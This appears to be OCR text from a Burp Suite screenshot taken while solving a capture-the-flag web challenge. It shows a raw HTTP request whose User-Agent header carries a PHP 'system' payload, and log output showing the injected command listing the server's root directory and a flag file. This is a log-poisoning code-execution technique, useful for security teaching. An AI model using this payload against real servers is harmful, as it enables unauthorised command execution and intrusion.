 Send Cancel < > Target: http://138.68.182.108:31468
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 138.68.182.108:31468
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:<?php system('ls /');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=
7fQ==
10 Connection: close
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
132 "
133 138.68.182.108 - 200 "GET / HTTP/1.1" "-" "index.html
134 index.php
135 models
136 static
137 "
138 138.68.182.108 - 200 "GET / HTTP/1.1" "-" "index.html
139 index.php
140 models
141 static
142 "
143 138.68.182.108 - 200 "GET / HTTP/1.1" "-" "bin
144 dev
145 entrypoint.sh
146 etc
147 flag_GmB0C
148 home
149 lib
150 media
151 mnt
152 opt
153 proc
154 root
155 run
156 sbin
157 srv
158 sys
159 tmp
160 usr
161 var
162 www
163 "